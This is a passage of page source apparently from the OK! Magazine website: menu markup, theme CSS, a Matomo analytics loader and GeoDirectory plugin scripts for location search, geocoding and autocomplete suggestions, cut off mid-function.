<div class="tdi_168_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_168_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_168_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_170 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_170"  style=" z-index: 999;">
<style>.tdi_170{justify-content:center!important;text-align:center!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_170{display:inline-block}.tdi_170 .tdb-horiz-menu{margin:0 auto}.tdi_170 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_170 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_170 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_170 .tdb-horiz-menu ul{text-align:center;left:50%;transform:translateX(-50%);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_170 class="td_block_inner td-fix-index"><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/"><div class="tdb-menu-item-text">Subscribe</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13164"><a href="https://okmag.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62440"><a href="https://okmag.com/digital-editions/"><div class="tdb-menu-item-text">Digital Editions</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13162"><a href="https://okmag.com/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13160"><a href="https://okmag.com/employment/"><div class="tdb-menu-item-text">Employment</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13161"><a href="https://okmag.com/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13163"><a href="https://okmag.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



			<script type="text/javascript">
				var _paq = _paq || [];
				_paq.push(["setDocumentTitle", "1/" + document.title]);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '103']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script type="text/javascript">
			var default_location = 'Tulsa';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^In:")) {
					if (jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
							if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') { if (typeof geocodeQueryParams['componentRestrictions']['country'] == 'undefined') { geocodeQueryParams['componentRestrictions']['country'] = 'US'; } } else { geocodeQueryParams['componentRestrictions'] = {'country': 'US'}; }
							Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
							 osmCountryCodes = 'us';							geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
			<script>
		/*
		 Location suggestion schema

		 var = {
		 type: "city",
		 name: "Belfast"
		 }
		 */

		var gdasac_selected = '';
		var gdasac_li_type = '';
		var gdasac_categories = [];
		var gdasac_listings = [];
		var gdasac_do_not_close = false;
		var gdasac_doing_search = 0;
		var gdasac_is_search = false;
		var gdasac_keyup_timeout = null;
		var gdasac_suggestions_with = '';

		jQuery(function($) {
			// init
			gdas_ac_init('.gd_search_text');

						if ($('.gd_search_text').length) {
				$('.gd_search_text').each(function() {
					if ( ! $(this).parent().find(".gdas-search-suggestions").length) {
						jQuery(this).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");
					}
				});
			}
			
			// on CPT change
			jQuery("body").on("geodir_setup_search_form", function(){
				gdas_ac_init('.gd_search_text');
			});
		});


		function gdas_ac_init($field){
			jQuery($field).on("focusin",
				function(){
					gdasac_selected = this;
					gdas_ac_focus_in(this);
				}).on("focusout",
				function(){
					gdasac_selected = '';
					gdas_ac_focus_out(this);
				});

			// window resize tasks
			jQuery(window).on("resize",function(){
				gdas_ac_resize_suggestions();
			});
		}

		function gdas_ac_focus_in($input){
			var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
			if ($suggestions.length) {
				gdas_fire = true			} else {
				jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100  scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars' >" +
					"<ul class='gdasac-listing list-unstyled p-0 m-0 '></ul>" +
					"<ul class='gdasac-category list-unstyled p-0 m-0 '></ul>" +
					"</div>");
				gdas_fire = true;
			}

			/* Fire search */
			if (gdas_fire && !$suggestions.hasClass('gdasac-focused')) {
				$suggestions.addClass('gdasac-focused');
				gdas_ac_init_suggestions($input);
				if ( gdasac_suggestions_with != 'posts' ) {
					gdas_ac_categories($input);
				}
			}

			// resize
			gdas_ac_resize_suggestions();

			// set if is search near
			if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){
				gdasac_is_search = true;
			}else{
				gdasac_is_search = false;
			}
		}

		function gdas_ac_focus_out($input){
			setTimeout(function() {
				if (!gdasac_do_not_close) {
								}
			},200);
		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_categories(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			if (typeof post_type_slug == 'undefined') {
				post_type_slug = jQuery(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val();
			if (typeof search == 'undefined') {
				search = '';
			}

			request_url = geodir_params.api_url + "" + post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
			if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
				$form = jQuery(el).closest('form.geodir-listing-search');
				lname = jQuery('.geodir-location-search-type', $form).prop('name');
				lval = jQuery('.geodir-location-search-type', $form).val();
				if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
					request_url += '&' + lname + '=' + lval;
				}
			}

			jQuery.ajax({
				type: "GET",
				url: request_url,
				dataType: 'json',
				success: function (data) {
					gdasac_categories = data;gdasac_doing_search--;

					html = '';
					gdasac_li_type = 'category';
					jQuery.each(gdasac_categories, function (index, value) {
						html = html + gdas_ac_create_li('category', value);
					});
					var gdasCe = gdasac_selected ? gdasac_selected : el;
					jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasCe).dropdown('show');}catch(err){console.log(err.message);}}				},
				error: function (xhr, textStatus, errorThrown) {
					console.log(errorThrown);
				}
			});

		}

		/**
		 * Get the current post_type categories as suggestions.
		 *
		 */
		function gdas_ac_listings(el){
			$input = jQuery(gdasac_selected);
			var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
			var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
			if(!post_type_slug) {
				post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
			}
			var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;

			if(search && search.length >= geodir_search_params.autocomplete_min_chars){
				request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
				if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
					$form = jQuery(el).closest('form.geodir-listing-search');
					lname = jQuery('.geodir-location-search-type', $form).prop('name');
					lval = jQuery('.geodir-location-search-type', $form).val();
					if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
						request_url += '&' + lname + '=' + lval;
					}
				}
				jQuery.ajax({
					type: "GET",
					url: request_url,
					dataType: 'json',
					success: function (data) {
						gdasac_listings = data;gdasac_doing_search--;

						html = '';
						gdasac_li_type = 'listing';
						jQuery.each(gdasac_listings, function (index, value) {
							html = html + gdas_ac_create_li('listing', value);
						});
						jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
						if(html && gdasac_selected && !jQuery(el).closest('form.geodir-listing-search').find('.gdas-search-suggestions').is(':visible')){try{jQuery(gdasLe).dropdown('show');}catch(err){console.log(err.message);}}					},
					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696a96d18acba
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
